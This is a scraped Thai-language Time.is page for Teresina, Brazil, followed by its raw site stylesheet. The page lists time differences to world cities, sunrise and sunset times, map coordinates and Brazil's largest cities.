<div class="diff_table"><h2><span>Time difference <br><span style="float:left;margin-top:-10px">from เตเรซีนา</span></span></h2><table>
<tr><td class="locname"><a href="/th/Los_Angeles">ลอสแอนเจลิส</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> ชั่วโมง</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> ชั่วโมง</td></tr>
<tr><td class="locname"><a href="/th/Chicago">ชิคาโก</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div><span class="narrowdiff">−<span class="mon">3</span> ชั่วโมง</span></td><td class="diff_bar_label lastcol">−<span class="mon">3</span> ชั่วโมง</td></tr>
<tr><td class="locname"><a href="/th/New_York">นครนิวยอร์ก</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> ชั่วโมง</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> ชั่วโมง</td></tr>
<tr><td class="locname"><a href="/th/Toronto">โทรอนโต</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> ชั่วโมง</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> ชั่วโมง</td></tr>
<tr><td class="locname"><a href="/th/São_Paulo">เซาเปาลู</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/th/UTC">UTC</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/London">ลอนดอน</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Zurich">ซูริก</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Paris">ปารีส</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Lagos">เลกอส</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Johannesburg">โจฮันเนสเบิร์ก</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Cairo">ไคโร</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Moscow">มอสโก</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Dubai">ดูไบ</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Mumbai">มุมไบ</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span>.<span class="mon">5</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Singapore">สิงคโปร์</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">1</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Hong_Kong">ฮ่องกง</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">1</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Shanghai">เซี่ยงไฮ้</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">1</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Tokyo">โตเกียว</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">2</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*12)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/th/Sydney">ซิดนีย์</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">4</span> ชั่วโมง</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*14)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/th/compare/Teresina">เปรียบเทียบโซนเวลาอื่นๆ</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>เวลาที่ดวงอาทิตย์ขึ้น-ตก ความยาววัน และเวลาสุริยะสำหรับเตเรซีนา</span></h2>
<ul><li>ดวงอาทิตย์ขึ้น: 05:50</li><li>ดวงอาทิตย์ตก: 18:14</li><li>ความยาววัน: 12ชม 25นาที</li><li>เที่ยงสุริยะ: 12:02</li><li>เวลาท้องถิ่นใน เตเรซีนา เร็วกว่าเวลาสุริยะ 2 นาที</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>เตเรซีนา บนแผนที่</h2>
<ul><li>ตำแหน่ง: บราซิล</li><li>ละติจูด: -5.09. ลองจิจูด: -42.80</li><li>ประชากร: 856,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@-5.0891700,-42.8019400,13z" target="_blank">แสดงแผนที่บริเวณ เตเรซีนา แบบละเอียด</a></div><div><a href="https://maps.apple.com/?ll=-5.0891700,-42.8019400&z=13">Open เตเรซีนา in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>50 เมืองที่ใหญ่ที่สุดใน <br><a href="Brazil">บราซิล</a></h2>
<div class="cloud"><a href="Ananindeua" class="s14">Ananindeua</a> <a href="Aparecida_de_Goiânia" class="s11">Aparecida de Goiânia</a> <a href="Belford_Roxo" class="s13">Belford Roxo</a> <a href="Campinas" class="s5 bold">Campinas</a> <a href="Campos_dos_Goytacazes" class="s16">Campos dos Goytacazes</a> <a href="Contagem" class="s9">Contagem</a> <a href="Diadema" class="s16">Diadema</a> <a href="Feira_de_Santana" class="s12">Feira de Santana</a> <a href="Guarulhos" class="s4 bold">Guarulhos</a> <a href="Jaboatão" class="s8">Jaboatão</a> <a href="Jaboatão_dos_Guararapes" class="s9">Jaboatão dos Guararapes</a> <a href="Joinville" class="s13">Joinville</a> <a href="Londrina" class="s12">Londrina</a> <a href="Manaus" class="s3 bold">Manaus</a> <a href="Natal" class="s6">Natal</a> <a href="Niterói" class="s13">Niterói</a> <a href="Nova_Iguaçu" class="s5 bold">Nova Iguaçu</a> <a href="Osasco" class="s8">Osasco</a> <a href="Porto_Alegre" class="s4 bold">Porto Alegre</a> <a href="Ribeirão_Preto" class="s9">Ribeirão Preto</a> <a href="Ribeirão_das_Neves" class="s15">Ribeirão das Neves</a> <a href="Santo_André" class="s8">Santo André</a> <a href="Serra" class="s16">Serra</a> <a href="Sorocaba" class="s10">Sorocaba</a> <a href="São_Bernardo_do_Campo" class="s7">São Bernardo do Campo</a> <a href="São_José_dos_Campos" class="s10">São José dos Campos</a> <a href="São_João_de_Meriti" class="s14">São João de Meriti</a> <a href="São_Luís" class="s6 bold">São Luís</a> <a href="Vila_Velha" class="s15">Vila Velha</a> <a href="Campo_Grande" class="s7">กังปูกรังจี</a> <a href="Cuiabá" class="s11">กุยาบา</a> <a href="Curitiba" class="s2 bold">กูรีตีบา</a> <a href="Juiz_de_Fora" class="s12">ชวีซ์ดีฟอรา</a> <a href="Santos" class="s15">ซังตูส</a> <a href="Salvador" class="s1 bold">ซัลวาดอร์</a> <a href="Duque_de_Caxias" class="s6">ดูกีจีกาเชียส</a> <a href="Brasília" class="s1 bold capital">บราซีเลีย</a> <a href="Fortaleza" class="s2 bold">ฟอร์ตาเลซา</a> <a href="Maceió" class="s5 bold">มาเซโอ</a> <a href="Rio_de_Janeiro" class="s1 bold top">รีโอเดจาเนโร</a> <a href="Aracaju" class="s11">อารากาจู</a> <a href="Uberlândia" class="s10">อูเบร์ลังเดีย</a> <a href="São_Paulo" class="s1 bold top">เซาเปาลู</a> <a href="Teresina" class="s7">เตเรซีนา</a> <a href="Belém" class="s3 bold">เบเลง</a> <a href="Belo_Horizonte" class="s2 bold">เบโลโอรีซอนชี</a> <a href="Recife" class="s3 bold">เรซีฟี</a> <a href="Goiânia" class="s4 bold">โกยาเนีย</a> <a href="João_Pessoa" class="s8">โจเอาเปสโซอา</a> <a href="Florianópolis" class="s14">โฟลเรียนอโปลิส</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>ดูเวลาจริงของโซนเวลานั้นๆ</span></h3>
<div id="menulinks"><ul><li><a href="/th/">เวลาจริงในขณะนี้</a></li><li><a href="/th/compare">เวลาที่นี่และที่นั่น</a></li><li><a href="/th/your_time_zone">Your time zone</a></li><li><a href="/th/time_zones">โซนเวลา</a></li><li><a href="/th/DST_2026">เวลาออมแสง</a></li><li><a href="/th/clock">แสดงเวลาเท่านั้น</a></li><li><a href="/th/countdown">นับถอยหลัง</a></li><li><a href="/th/timer">Timer</a></li><li><a href="/th/calendar">ปฏิทิน</a></li><li><a href="/th/compact_calendar">Compact calendar</a></li><li><a href="/th/week">Week number</a></li><li id="aub"><a href="sound">นาฬิกาแบบมีเสียง</a></li></ul><ul><li><a href="/th/apps">แอป</a></li><li><a href="/th/widgets">วิดเจ็ต</a></li><li><a href="/th/time_zone_news">ข่าวโซนเวลา</a></li><li><a href="/th/mailing_list">จดหมายข่าว</a></li></ul><ul><li><a href="/th/UTC">UTC</a></li><li><a href="/th/Unix_time">นาฬิกา Unix</a></li><li><a href="/th/Unix_time_converter">ตัวแปลงเวลา Unix</a></li></ul><ul><li><a href="/th/customize">ปรับแต่ง</a></li><li><a href="/th/ad-free">Time.is Ad-free</a></li><li><a href="/th/FAQ">คำถามที่พบบ่อย</a></li><li><a href="/th/howto">How to use Time.is</a></li><li><a href="/th/about">เกี่ยวกับ</a></li><li><a href="/th/contact">ติดต่อ</a></li></ul><ul><li><a href="/th/advertise">โฆษณา</a></li><li><a href="/th/terms_of_use">เงื่อนไขการใช้งาน</a></li><li><a href="/th/terms_of_use#privacy_policy">นโยบายความเป็นส่วนตัว</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_TH_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is แสดงเวลาตามนาฬิกาจริงที่ถูกต้องอย่างละเอียดในโซนเวลาแต่ละโซน (กว่า 7 ล้านตำแหน่ง) ใน 58 ภาษา<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">ดาวน์โหลดแอป Time.is สำหรับ iPad เลย!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['BR'],
focusOn:{
lat:-5.0891700,
lng:-42.8019400,
scale:3,
},
markers:[{latLng:[-5.0891700,-42.8019400],name:"เตเรซีนา, บราซิล"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?th.0.10.211.0P.0.131.1768867620616.1768867618973..N
body_size: -140
content:
1768867620668
0
131_(UTC,_UTC+00:00)
1768867620616


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/css
request_url: https://time.is/css/t2025-12-26.css
body_size: 18374
content:
a:hover,.nav a:hover span{color:#000;border-color:#c35}
table{border-spacing:0;border:none;clear:both}
table th,table td{padding:0}
.lg a:hover{background:#e57}
#timeis_wrapper h1#pL a:hover{border-color:#c35}
.tbx a:hover,.tbx a.chosen,.tbx a.chosen:hover{border-color:#999;background:#999;color:#fff}
#favs.tbx a:hover span,#favs.tbx a.chosen span{color:#fff}
.tbx a:hover{border-color:#ccc}
.tbx span.time{color:#999}
div .hovered{border-color:#ccc;background:#f8f8f8}
#bgimg{position:relative}
.larger{font-size:26px;line-height:37px;font-weight:900}
a.larger:link,a.larger:visited{border-width:2px}
input.focused,textarea.focused{background:#fff;border-color:#999;color:#000}
label.focused{background:none}
.simplify #qbox{display:none}
#qbox{display:block;position:absolute;right:118px;width:40px;overflow:hidden;transition:all .5s ease}
.icon-nav,#qbox{z-index:42}
#qbox.fcs,.minihdr #qbox.fcs,.suswrp{right:0;width:680px}
#q{width:0;font-weight:900;font-family:'Arial Black',sans-serif;transition:all .5s ease,padding .5s ease}
#q.txtin{margin-top:8px;padding:2px 20px 2px 60px;border:none;background:#eee url('/img/magnifying_glass_grey.png') 10px center no-repeat;height:40px}
#q.blr{font-size:26px;line-height:30px;background-color:#fff;color:#fff}
.d #q.blr{background-color:#000}
#q.hovered{border-color:#ddd}
#q:focus{font-size:26px;line-height:26px;width:600px;line-height:40px;padding-top:10px;padding-bottom:10px;margin-top:0;color:#000}
#susdiv{opacity:.95}
.susdiv{z-index:9;clear:both;position:relative;margin-top:0;transition:height .5s ease}
.susdiv,.susdiv table{width:100%}
.susdiv tr{background:#333;padding:0}
.susdiv td{padding:0;border-top:1px solid #fff}
.susdiv td.t{width:115px;white-space:nowrap}
.susdiv a{display:block;text-decoration:none;padding:15px 20px;border:0}
.susdiv a span{display:block;float:none;color:#fff;padding:0;white-space:normal;font-size:20px;line-height:26px;border:0}
.susdiv td.t span{text-align:right;width:95px}
.susdiv .chosen{background:#c35}
#qbox .susdiv{height:0px;overflow:hidden}
#qbox.fcs .susdiv{height:500px}
.inputframe{background:#eee;border:1px solid #ccc;margin:20px 0 10px 0;padding:20px 40px 40px 40px}
.d .inputframe{background:#333;border-color:#444}
.inputframe input{background:#fff}
.d .inputframe input{background:#000}
.susdiv.hide{display:block}
.d #q.blr{color:#333;background-color:#000}
.d #q{color:#333}
.d .txtin.hovered,.d #q.hovered{background-color:#333}
.d .txtin.focused,.d #q.focused,.d #widgetform .focused{background-color:#222;color:#fff}
.d .susdiv td{border-color:#000}
.d div,.d time,.d .susdiv a span,.d #pL a:link,.d #pL a:visited,.d .clockdate,.d #pL,.susdiv a:hover span,.d .susdiv a span,.d .selected{color:#fff}
#user{position:absolute;top:15px;right:60px;width:25px;height:25px}
#user a:link,#user a:visited{border:none}
#user svg{fill:#aaa}
#user a svg:hover{fill:#000}
.d #user a svg:hover{fill:#fff}
#menubutton div{border-color:#aaa;border-style:solid}
#menubutton:hover div{border-color:#000}
.d #menubutton:hover div{border-color:#fff}
.minihdr #msgs.tr{display:block;visibility:visible}
.minihdr #daydiv{display:none}
.minihdr #qbox{width:40px}
.minihdr #q.blr{width:0px;padding-left:30px;background-color:#fff;color:#fff}
.minihdr.d #q.blr{background-color:#000}
#formatted_time{width:450px}
#iso_formatted_time{width:300px}
#ampm{text-transform:uppercase}
.clockdate{cursor:pointer}
body.d{background:#000}
.d a:link,.d a:visited,.d .nav a span{color:#ccc;border-color:#333}
.d div a:hover,.d .nav a:hover span,#restaurants ul a:hover{color:#fff;border-color:#c35}
td.value{padding-left:20px;text-align:right}
input.num{text-align:right}
.infotable td,.blanktable td{padding:2px 10px}
.infotable .lastrow td{border-bottom:1px solid #ccc}
.infotable{margin:20px 0}
.d div.nav li{border-color:#333}
body .txtin.error{color:#c35;border-color:#c35}
.error li,h2.error{color:#c35;font-weight:bold}
#sizeerror{margin-top:10px;background:#c35;color:#fff;padding:0 10px}
#aub.st1 span,.d #aub.st1 span{border-color:#c35}
.highlight{background:#eee}
#yr span{color:#888}
ul,ol,.ltr ul{padding:0 0 20px 25px}
ol{padding-left:5px}
li{list-style:square}
ol li{list-style:decimal inside}
time{z-index:-1}
.ltr,#clock0_bg,.time{direction:ltr}
#navbg,.map.simplify #navbg,.showall #navbg,body #navbg:hover,.factspage #clock0_bg{background:#eee}
.d .highlight,.d #navbg,.d .showall #navbg,.d #navbg:hover,.d #clock0_bg.factspage{background:#222}
.d #lC,.d #daydiv,.d .lsp{color:#ccc}
.d .divider{color:#333}
.d .tbx a{border-color:#222;background:#222;color:#fff}
.d .tbx a:hover,.d .tbx a.chosen,.d .tbx a.chosen:hover{background:#999;border-color:#999;color:#000}
.d #favs.tbx a:hover span,.d #favs.tbx a.chosen span{color:#000}
.d div .txtin,.d .dateinput,.d #widgetform .mout{background:#222;border:1px solid #222;color:#ccc}
input.comparelocation{width:350px;margin-top:5px;clear:both}
.loc1{margin-right:10px}
.cmpstart{clear:none;margin-right:5px}
#compare_form .susdiv table{width:372px}
#compare_form .susdiv td{width:257px}
#compare_form .susdiv td.t{width:115px}
#compare_form .susdiv a{padding:10px}
#compare_form .susdiv a span{width:247px;font-size:16px;line-height:18px}
#compare_form .susdiv td.t span{width:85px}
section.d a:link,section.d a:visited{color:#fff;border-color:#666}
section.d a:hover{color:#fff;border-color:#fff}
section.dst_message h2 span{color:#fff;text-transform:uppercase;font-weight:400;font-size:28px}
section.dst_message h3{letter-spacing:0}
section.bw div,section.bw h2,section.bw h2 span,section.bw h3{color:#000}
section.bw a:link,section.bw a:visited{color:#000;border-color:#884}
section.bw a:hover{color:#000;background-color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.9)}
section.dst_message div, section.dst_message h2, section.dst_message h2 span, section.dst_message h3,section.dst_message a:link,section.dst_message a:visited{color:#fff;border-color:#fff}
section.bw div, section.bw h2, section.bw h2 span, section.bw h3,section.bw a:link,section.bw a:visited{color:#000;border-color:#000}
.big_weeknumber{margin-bottom:300px;font-weight:900;font-size:464px;line-height:480px}
@media only screen and (max-width:1260px){#DST_calendar_date{display:none}}
.dst_message{background:url('/img/crocus.jpg');background-size:cover;background-repeat:no-repeat;background-color:#fff;background-position:center center;padding-bottom:200px;background-attachment:fixed;direction:ltr}
.dst_message_winter{background:url('/img/pexels-johannes-plenio-1177440_1440p.jpg');background-size:cover;background-repeat:no-repeat;background-color:#523;background-position:center center;padding-bottom:200px;background-attachment:fixed;direction:ltr}
section.dst_message_winter h2,section.dst_message_winter h2 span,section.dst_message_winter h3,section.dst_message_winter div,section.dst_message_winter div a:link,section.dst_message_winter div a:visited{color: #fff;border-color:#fff}
.dst_message div,.dst_message h2{max-width:1024px;float:left}
.dst_message li{padding-bottom:10px}
section.dst_message .transitiondate{background:#fff;width:140px}
.dst_message .transitiondate span,.dst_message .transitiondate span.dayname{color:#000}
.CM{padding-bottom:40px}
.CM td{border-left:1px solid #ccc;text-align:right;white-space:nowrap;border-right:20px solid #fff}
.d .CM td{border-right-color:#000}
.d .CM td.hl a{color:#fff}
.d .CM tr:hover td a{color:#000}
.CM td.headline{border-right:0px}
.infotable td{border-top:1px solid #ccc}
.CM .last td,.CM td.last{border-bottom:0}
.CM td.first,.CM td.first.hl{border-left:0}
.CM td.headline{border-bottom:2px solid #000}
.d .CM td.headline{border-bottom-color:#fff}
.CM td a{display:block;border:none;padding:2px 20px}
.infotable tr:hover,.CM tr:hover td{background:#eee}
.CM tr:hover td{background:#dde}
.CM tr:hover td.headline{background:none}
.d .CM tr:hover td.headline a{color:#fff}
.CM tr td.headline a:hover{color:#c35 !important}
.CM h2{padding:5px 10px;font-weight:normal}
.CM h2 a:link,.CM h2 a:visited{border-color:#eee;color:#000}
.d h2 a:link,.d h2 a:visited{border-color:#222;color:#fff}
#pushdown .d a:link,#pushdown .d a:visited{border-color:#eee;color:#fff}
.CM h2 a:hover,#pushdown .d a:hover{border-color:#c35}
.CM td a{color:#000}
.CM td.hl{border-left:1px solid #ccc;border-right:20px solid #3c5}
.CM tr.all_green td{background:#dfe}
.d .CM tr.all_green td{background:#021}
.CM td.hl a{color:#000}
.CM tr:hover td.hl a{color:#fff}
.CM tr:hover td{background:#ee8;border-left-color:#ee8;border-right-color:#ee8}
.CM tr:hover td.night{background:#436;border-left-color:#436;border-right-color:#436}
.CM tr:hover td.night a{color:#fff}
.CM tr:hover td.hl{background:#3c5;border-left-color:#3c5;border-right-color:#3c5}
.CM td.headline{background:none}
.d .hl a{color:#fff}
.new_day{border-top:1px solid #000}
.CM .dayname{visibility:hidden}
.CM .firstlast_hour .dayname,.CM .firstlast_row .dayname,.CM tr:hover .dayname{visibility:visible}
.d td.new_day{border-top:1px solid #fff}
td.dstchange a{background:#c35;color:#fff}
div .button{float:left;border:1px solid #eee;background:#eee;color:#000;font-weight:bold;font-size:16px;padding:15px;cursor:pointer;white-space:nowrap;margin:20px 10px 0 0}
div a.smallbutton{font-size:12px;padding:5px 10px;margin:5px 5px 0 0}
div .button:hover{border-color:#ccc;background:#f4f4f4;color:#000}
.d div .button{border-color:#333;background:#333;color:#aaa}
.d div .button:hover,.d div .button.focused{border-color:#444;background-color:#444;color:#fff}
div input.greenbtn {background:#3c4;border-color:#3c4}
input.blankloc{color:#aaa}
.d input.blankloc{color:#555}
.simplify .tr{visibility:hidden}
.selected,#map_canvas div{color:#000}
.simplify #navbg:hover .tr,.simplify .tr:hover{visibility:visible}
.simplify #navbg:hover .tr{opacity:1}
.simplify section,
.simplify .tr,.simplify .susdiv,.hide,.just .tr,.factspage #lC,.prnt{display:none}
.simplify #timewindow .tr{display:block;visibility:hidden}
.simplify #navbg,.just div#navbg,.infotable tr.nohover:hover,.d .infotable tr.nohover:hover,.susdiv a:hover{background:none}
 label{display:block;padding-top:10px;color:#000;font-weight:900}
.btnlbl{font-weight:normal;display:inline;padding:0}
.d label{color:#fff}
label.blr{color:#666}
.d label.blr{color:#999}
.checkbox{border:1px solid #999;height:15px;width:15px;padding:2px;margin-bottom:3px}
body{background:#fff}
p{padding-bottom:20px}
.w{width:100%}
h2,.h2{font-size:28px;line-height:36px}
h3{font-size:22px}
#cvwr{position:relative;padding:20px 0 40px 0}
.month .monthname{width:100%;font-size:18px;font-weight:900;line-height:32px;text-transform:capitalize;border-bottom:1px solid #999}
.monthname .year{font-weight:400}
.calendar,.caln,.month{width:100%;max-width:1840px}
.calendar h1{padding:20px 0 40px 0}
#calendar_body{width:100%;margin:0px 0 60px 0;display:flex;flex-wrap:wrap}
.month{clear:none;padding:20px 0 10px 0;max-width:400px}
.caln td.wn{width:6.2%}
.caln td{width:13.4%}
.caln td,.caln th{font-size:14px;line-height:22px;text-align:right}
.caln th{padding:4px 0 8px 0;font-size:10px;font-weight:normal}
.caln th div{width:100%;padding-left:9px;box-sizing:border-box;text-align:center}
.caln .wn{font-size:10px;line-height:24px;font-weight:normal;color:#999;text-align:left;white-space:nowrap}
.caln .wn span{width:7px}
.caln td.legendhighlight div{animation:highlightholiday .2s linear forwards;border-color:#c35}
@keyframes highlightholiday{
90%{transform:scale(1.3)}
100%{transform:scale(1.2)}
}
#datechooser .month{width:100%;min-height:333px}
.caln td div{color:#000;box-sizing:border-box;border:1px solid #fff;border-color:rgba(255,255,255,0);width:32px;height:32px;line-height:32px;padding:0 6px;margin:2px auto;float:none}
.caln td,.caln th{font-size:12px;line-height:22px;text-align:right}
.calendar div.month{width:250px;margin-right:30px;clear:none;}
.caln td:hover div{border-color:#000;background:#f8f8f8;color:#000}
.caln td div span{width:9px}
.caln td.chosen div.day1to9 span,.caln td.holiday div.day1to9 span,.caln td.half_holiday div.day1to9 span,.caln td.observance div.day1to9 span,.caln td.today div.day1to9 span{width:18px}
.caln .today div{border:3px solid #c35;border-radius:50%;z-index:2;position:relative;width:36px;height:36px;margin:0 auto}
.caln td.past div{color:#999}
.caln td.past.d6 div,.caln td.past.d0 div{color:#701}
.d .caln td.past.d6 div,.d .caln td.past.d0 div{color:#701}
.caln td.d6 div,.caln td.d0 div,.d .caln tr td.d6 div,.d .caln tr td.d0 div{color:#c35;font-weight:bold}
.caln td.observance div,.d .caln tr td.observance div,.caln td.d6.observance div,.caln td.d0.observance div,.d .caln td.d6.observance div,.d .caln td.d0.observance div{background:#999;color:#fff;font-weight:normal}
.caln td.religious div,.d .caln tr td.religious div,.caln td.d6.religious div,.caln td.d0.religious div,.d .caln td.d6.religious div,.d .caln td.d0.religious div{background:#999;color:#fff;font-weight:normal}
.caln td.half_holiday div,.d .caln tr td.half_holiday div,.caln td.d6.half_holiday div,.caln td.d0.half_holiday div,.d .caln td.d6.half_holiday div,.d .caln td.d0.half_holiday div{background:#f79;color:#fff;font-weight:bold}
.caln td.holiday div,.d .caln tr td.holiday div,.caln td.d6.holiday div,.caln td.d0.holiday div,.d .caln td.d6.holiday div,.d .caln td.d0.holiday div{background:#c35;color:#fff;font-weight:bold}
.caln td.personal div,.d .caln tr td.personal div,.caln td.d6.personal div,.caln td.d0.personal div,.d .caln td.d6.personal div,.d .caln td.d0.personal div{background:#ddd;color:#000;font-weight:bold}
.caln td.birthday div,.d .caln tr td.birthday div,.caln td.d6.birthday div,.caln td.d0.birthday div,.d .caln td.d6.birthday div,.d .caln td.d0.birthday div{background:#cce;color:#000;font-weight:bold}
.caln tr td.chosen div,.caln tr td.past.chosen div{background:#000 !important;border-color:#000 !important;color:#fff !important}
.holidays_legend{margin-top:10px;font-size:14px}
.holidays_legend .mon{width:9px}
